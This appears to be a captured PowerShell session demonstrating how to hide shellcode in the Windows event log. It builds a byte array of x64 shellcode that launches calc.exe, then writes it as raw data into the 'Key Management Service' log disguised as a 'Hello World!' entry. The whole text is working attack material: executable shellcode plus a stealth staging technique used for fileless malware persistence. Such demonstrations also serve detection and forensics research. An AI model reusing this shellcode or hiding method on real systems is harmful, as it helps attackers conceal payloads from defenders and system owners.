 PS C:\Windows\system32> $data = [Byte[]](0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0
x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0
x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0
x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0
x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0
x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88, 0x48, 0x01, 0
xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1, 0x4C, 0
x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0
x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0
x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41, 0x59, 0
x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0
x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xF0, 0xB5, 0xA2, 0x56, 0
x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF, 0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0
x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x2E, 0x65, 0
x78, 0x65, 0x00)
PS C:\Windows\system32> Write-EventLog -LogName 'Key Management Service' -Source KmsRequests -EventID 9999 -EntryType In
formation -Category 0 -Message "Hello World!" -RawData $data
PS C:\Windows\system32>